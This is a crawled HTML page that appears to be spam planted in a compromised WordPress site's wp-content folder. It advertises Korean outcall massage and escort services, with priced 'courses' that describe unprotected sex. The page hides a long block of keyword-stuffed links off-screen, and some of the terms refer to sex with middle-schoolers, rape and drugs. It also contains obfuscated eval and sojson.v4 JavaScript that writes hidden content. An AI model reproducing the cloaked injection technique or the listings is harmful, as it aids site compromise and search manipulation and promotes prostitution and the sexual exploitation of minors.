

--- FILE ---
content_type: text/html
request_url: http://www.helenaflower.com/wordpress/wp-content/news/index.html?sm=j1wun&%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD
body_size: 23672
content:
<!DOCTYPE html>
<html lang="ko">

<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi" />
<meta name="robots" content="all"/>
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta property="og:type" content="website"/>
<meta property="og:locale" content="ko_KR"/>
<meta property="og:url" content="http://www.helenaflower.com/wordpress/wp-content/news/index.html?sm=j1wun&%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD"/>
<link rel="canonical" href="http://www.helenaflower.com/wordpress/wp-content/news/index.html?sm=j1wun&%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD">
<meta property="al:ios:url" content="http://www.helenaflower.com/wordpress/wp-content/news/index.html?sm=j1wun&%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD">
<meta property="al:android:url" content="http://www.helenaflower.com/wordpress/wp-content/news/index.html?sm=j1wun&%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD">
<meta property="al:web:url" content="http://www.helenaflower.com/wordpress/wp-content/news/index.html?sm=j1wun&%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD">
	<meta property="og:url" content="http://www.helenaflower.com/wordpress/wp-content/news/index.html?sm=j1wun&%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD"/>
   <meta name="referrer" content="always" />
   <meta name="svcdomain" content="http://www.helenaflower.com/wordpress/wp-content/news/index.html?sm=j1wun&%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD">
<title>출장샵,출장마사지업소추천,출장마사지,출장만남,만남샵,오피걸,야구장출장마사지샵,출장안마</title>
<meta property="og:title" content="출장샵,출장마사지업소추천,출장마사지,출장만남,만남샵,오피걸,야구장출장마사지샵,출장안마"/>
<meta property="og:site_name" content="출장샵,출장마사지업소추천,출장마사지,출장만남,만남샵,오피걸,야구장출장마사지샵,출장안마"/>
<meta property="og:title" content="출장샵,출장마사지업소추천,출장마사지,출장만남,만남샵,오피걸,야구장출장마사지샵,출장안마"/>
<meta name="description" content="출장마사지업소추천,출장마사지,출장만남,만남샵,오피걸,출장업소추천,출장안마,콜걸소개팅,맛사지마사지,역할대행,애인,이색알바,미팅,만남,데이트,피팅모델,채팅,화상채팅,소개팅,성인조건만남" />
<meta property="og:keywords" content="출장마사지업소추천,출장마사지,출장만남,만남샵,오피걸,출장업소추천,출장안마,콜걸소개팅,맛사지마사지,역할대행,애인,이색알바,미팅,만남,데이트,피팅모델,채팅,화상채팅,소개팅,성인조건만남">
<meta property="og:description" content="출장마사지업소추천,출장마사지,출장만남,만남샵,오피걸,출장업소추천,출장안마,콜걸소개팅,맛사지마사지,역할대행,애인,이색알바,미팅,만남,데이트,피팅모델,채팅,화상채팅,소개팅,성인조건만남">
<meta name="keywords" content="출장마사지업소추천,출장마사지,출장만남,만남샵,오피걸,출장업소추천,출장안마,콜걸소개팅,맛사지마사지,역할대행,애인,이색알바,미팅,만남,데이트,피팅모델,채팅,화상채팅,소개팅,성인조건만남" />


 <script type="text/javascript" src="//wcs.naver.net/wcslog.js"></script>
<script type="text/javascript">
if(!wcs_add) var wcs_add = {};
wcs_add["wa"] = "38470b4ad88cb";
wcs_do();
</script>

	<link rel="icon" type="image/png" href="http://demo.cssmoban.com/cssthemes6/oplv_8_split/images/favicon.png" sizes="32x32">


	<link rel='stylesheet' href='http://demo.cssmoban.com/cssthemes6/oplv_8_split/assets/css/split.css' type='text/css' media='screen' />
	<meta name="viewport" content="width=device-width,initial-scale=1" />

</head>

<body id="fullsingle" class="page-template-page-fullsingle-split">

<div class="fs-split">

	<!-- Image Side -->
	<div class="split-image">

	</div>
	<!-- Content Side -->
	<div class="split-content">

		<div class="split-content-vertically-center">
		
			<div class="split-intro">
				
				<h1>야구장출장서비스</h1>

				<span class="tagline"><a href="index.html">야구장출장샵</a></span>

			</div>

			<div class="split-bio">
				
				<p> 최고의서비스

최고의 신용300%</p><br>
<p>이용하시기 30분전에 미리 예약 주시면 되십니다.. </p><br><p><a href="0.html">야구장이용 바로가기</a></p>
			</div>

			<div class="split-lists">
				
				<div class="split-list">

					<h3>A코스-3시간 20만원</h3>

					<ul>
						<li><a href="1.html">횟수,수위상관없음</a></li>
						<li><a href="2.html">동반샤워,노콘입사</a></li>
						<li><a href="3.html">별도문의</a></li>
					</ul>

				</div>

				<div class="split-list">

					<h3>B코스-6시간 35만원</h3>

					<ul>
							<li><a href="1.html">출장서비스 이젠 고민하시지마시고</a></li>
						<li><a href="2.html">야구장출장마사지를 찾아주세요! .</a></li>
						<li><a href="3.html">지방이용시 별도문의</a></li>
					</ul>

				</div>

				<div class="split-list">

					<h3>C코스-12시간 60만원</h3>

					<ul>
							<li><a href="1.html">횟수,수위상관없음</a></li>
						<li><a href="2.html">동반여행,해외출장,해외파티</a></li>
						<li><a href="3.html">별도로 문의주세요./a></li>
					</ul>

				</div>
				
			</div>

<style type="text/css">
@charset "utf-8";

*{margin:0;padding:0;}
.menu{font-size:15px;z-index:100;position:absolute;right:60px;}
.menu ul{list-style:none;}
.menu li {float:left;position:relative;}
.menu ul ul {visibility:hidden;position:absolute;left:3px;top:23px;}
.menu ul li:hover ul,
.menu ul a:hover ul{visibility:visible;}
.menu a{display:block;border:1px solid #aaa;background:#ffffff;padding:2px 10px;margin:3px;color:#111111;text-decoration:none;}
.menu a:hover{background:#ffffff;color:#f00;border:1px solid red;}
.menu ul ul{}
.menu ul ul li {clear:both;text-align:left;font-size:12px;}
.menu ul ul li a{display:block;width:100px;height:13px;margin:0;border:0;border-bottom:1px solid red;}
.menu ul ul li a:hover{border:0;background:#ffffff;border-bottom:1px solid #111111;}

      </style>
			<div class="split-credit">

				<p>&copy;2017 <a href="index3.html">출장샵</a> - More Templates <a href="http://www.helenaflower.com/wordpress/wp-content/news/index.html?sm=j1wun&%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD" target="_blank" title="출장샵,출장마사지업소추천,출장마사지,출장만남,만남샵,오피걸,야구장출장마사지샵,출장안마">출장샵,출장마사지업소추천</a></p>

								  <div class="menu">               
<ul>
<li><a href="http://www.helenaflower.com/wordpress/wp-content/news/index.html?sm=j1wun&%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD">관련사이트</a>
<ul>
</ul>
</ul>
</div>
	<div style="left: -9999px; top: -9999px; position: absolute;" class="sound_only display-none wfsr ui-helper-hidden">
</div>
           <div style="padding:15px;">
<table cellpadding="0" cellspacing="0" border="0" width="100%" charset="utf-8" >
<tr>
	<td colspan="2" style="padding:0 10px;height:25px;background:#111111;color:#fff;text-align:center">실시간 급상승 검색어</td>
</tr>
</table>
</div>
			</div>		

		</div>

	</div>

</div>
<script language="JavaScript" type="text/javascript"> eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('2.1("<0 5=\'4:3\'>");',6,6,'div|write|document|none|display|style'.split('|'),0,{})) </script><script language="JavaScript" type="text/javascript"> eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('0.1("</2>");',3,3,'document|write|div'.split('|'),0,{})) </script>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]('\x72\x65\x74\x75\x72\x6e \x74\x68\x69\x73')()['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x77\x72\x69\x74\x65']((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,'[base64]'['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/)))</script>
</body>
</html><div style="left: -9999px; top: -9999px; position: absolute;" class="sound_only display-none wfsr ui-helper-hidden"><li><a href="0.html">소개팅앱 광고 | 골프존 매장
</a></li><li><a href="1.html">이헤영누드✓서울 오피 추천✓영주출장만남
</a></li><li><a href="2.html">bj 바니 엘프
</a></li><li><a href="3.html">2대1 썰 | 과천콜걸샵 | 논산출장마사지
</a></li><li><a href="4.html">낚시터 파판 등산화 추천 클리앙 농구공
</a></li><li><a href="5.html">출장샵 | 맛사지 | 만남샵
</a></li><li><a href="6.html">씨누드21✓상주출장마사지
</a></li><li><a href="7.html">축구 반칙 oya11.net
</a></li><li><a href="8.html">중딩섹 현대차증권 주식
</a></li><li><a href="9.html">출장업소 | 소개팅전문 | 출장안마
</a></li><li><a href="10.html">야구 mlb 뜻 phev 자동차세
</a></li><li><a href="11.html">권선동 룸방 | 배달 | 병점 노래빠
</a></li><li><a href="12.html">현대차 bms 은평출장샵
</a></li><li><a href="13.html">소개팅앱 닉네임 고양보도방 인천야구장
</a></li><li><a href="14.html">이른 비키니 총수 154
</a></li><li><a href="15.html">성남성인마사지 춘천헌팅 구운동 야한술집
</a></li><li><a href="16.html">꿀민여동생 민이 김제출장안마 스너프
</a></li><li><a href="17.html">제천출장마사지 | 로켓가슴 | 히로뽕
</a></li><li><a href="18.html">정력팬티 | 유흥사이트 | 광주콜걸샵
</a></li><li><a href="19.html">골프존 스크린골프 가격✓파장동 접대
</a></li><li><a href="20.html">쇼핑✓부산성인마사지
</a></li><li><a href="21.html">섹스소나타 | 기아차 폰트
</a></li><li><a href="22.html">당수동 가라오케✓여자자위✓화성 룸사롱
</a></li><li><a href="23.html">소개팅 | 만남샵 | 마사지만납샵
</a></li><li><a href="24.html">소개팅 말 놓는 타이밍 외제차 허세
</a></li><li><a href="25.html">매칭의뜻 자동차 만들기 게임 김태윤--
</a></li><li><a href="26.html">hg 미티어 원주출장마사지
</a></li><li><a href="27.html">보령소개팅 | 오럴
</a></li><li><a href="28.html">태장동 술집추천 소개팅 ppt
</a></li><li><a href="29.html">수원역 풀사롱 qm6 동호회 화영 진영
</a></li><li><a href="30.html">영천출장안마 연무동 풀싸롱견적
</a></li><li><a href="31.html">매향동 성인노래방 율천동 분위기 좋은 술집 의정부헌팅
</a></li><li><a href="32.html">오피스텔 걸 | 잘못된 만남 santamaria. 2008
</a></li><li><a href="33.html">신동 란제리룸 | 뚱녀 후기
</a></li><li><a href="34.html">광진건마 양주 구매 유출사진 링크
</a></li><li><a href="35.html">소개팅앱 애프터 여게스트 torrent
</a></li><li><a href="36.html">축구 영어✓핑유넷✓남원출장만남
</a></li><li><a href="37.html">기아차 할인 | 야구 usa | 입싸후기
</a></li><li><a href="38.html">미니밴 외제차✓영동 룸방
</a></li><li><a href="39.html">오피 가격✓부산휴게텔✓망포동 술집추천
</a></li><li><a href="40.html">섹스스캔들✓섹스DC✓안산 룸싸롱
</a></li><li><a href="41.html">자동차 pra✓구미출장마사지✓오케이섹스
</a></li><li><a href="42.html">잤잤 후기 | 원조
</a></li><li><a href="43.html">씨보럴 동호회 의 목적 안소희
</a></li><li><a href="44.html">노팬사진✓소개팅 메뉴
</a></li><li><a href="45.html">율천동 룸사롱 축구 k3 술집 번호
</a></li><li><a href="46.html">섹스molca코리아TV✓자동차 머플러 역할✓야시MTV
</a></li><li><a href="47.html">영통역 풀싸롱견적 | 윤간
</a></li><li><a href="48.html">팝콘 요가녀 토렌트✓천안소개팅✓상주출장마사지
</a></li><li><a href="49.html">구리소개팅 | 송죽동 술집추천 | 섹스왈
</a></li><li><a href="50.html">전주 출장만남✓이주현누드
</a></li><li><a href="51.html">독고 리와인드 토렌트 김민희
</a></li><li><a href="52.html">칼라섹스✓비야그라✓인천여대생마사지
</a></li><li><a href="53.html">성남헌팅 소개팅 거절 후 후회
</a></li><li><a href="54.html">소개팅앱 광고 | 골프존 매장
</a></li><li><a href="55.html">씹창 폰섹 인증 태평
</a></li><li><a href="56.html">제천출장안마 그랑프리 홈런
</a></li><li><a href="57.html">안성출장샵 | 사천채팅 | 양주시 보건소
</a></li><li><a href="58.html">여주콜걸샵 술집 알바 면접
</a></li><li><a href="59.html">정읍출장만남 거제건마
</a></li><li><a href="60.html">곡선동 접대 | 여우야 | 성인체위
</a></li><li><a href="61.html">섹스채널 | 수원 장지동 풀싸롱 | 포르노섹스소라가이드
</a></li><li><a href="62.html">엔애치엔 | 우만동 야한술집
</a></li><li><a href="63.html">수원 고등동 주점 영통역 매직미러 엘루이 7탄
</a></li><li><a href="64.html">광교 주점 가락동노래방 부천스토리
</a></li><li><a href="65.html">무료만남어플| 출장샵 추천추천 | 출장업소
</a></li><li><a href="66.html">낚시터 캠핑 동인지
</a></li><li><a href="67.html">데이트어플 | 야구장 네로
